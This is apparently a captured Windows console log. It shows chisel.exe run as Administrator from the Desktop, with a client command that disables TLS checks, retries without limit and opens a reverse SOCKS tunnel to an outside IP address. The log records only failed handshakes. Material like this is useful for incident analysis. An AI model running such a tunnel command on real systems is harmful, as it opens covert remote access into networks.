 C:\Users\Administrator>C:\Users\Administrator\Desktop\chisel.exe  help
Usage: chisel [command] [--help]
Version: 1.9.1 (go1.21.0)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
C:\Users\Administrator>C:\Users\Administrator\Desktop\chisel.exe  client --tls-skip-verify --fingerprint OQOI4x1jZo9Gd1Z/CHcfm/KkEPssbpEg/zcIHq4lqBk= --max-
retry-interval 60m https://139.99.71.234 R:1080:socks
2024/03/28 15:24:13 client: TLS verification disabled
2024/03/28 15:24:13 client: Connecting to wss://139.99.71.234:443
2024/03/28 15:24:14 client: Connection error: websocket: bad handshake
2024/03/28 15:24:14 client: Retrying in 100ms...
2024/03/28 15:24:15 client: Connection error: websocket: bad handshake (Attempt: 1/unlimited)
2024/03/28 15:24:15 client: Retrying in 200ms...
2024/03/28 15:24:15 client: Connection error: websocket: bad handshake (Attempt: 2/unlimited)
2024/03/28 15:24:15 client: Retrying in 400ms...
2024/03/28 15:24:16 client: Connection error: websocket: bad handshake (Attempt: 3/unlimited)
2024/03/28 15:24:16 client: Retrying in 800ms...
2024/03/28 15:24:18 client: Connection error: websocket: bad handshake (Attempt: 4/unlimited)
2024/03/28 15:24:18 client: Retrying in 1.6s...
2024/03/28 15:24:20 client: Connection error: websocket: bad handshake (Attempt: 5/unlimited)
2024/03/28 15:24:20 client: Retrying in 3.2s...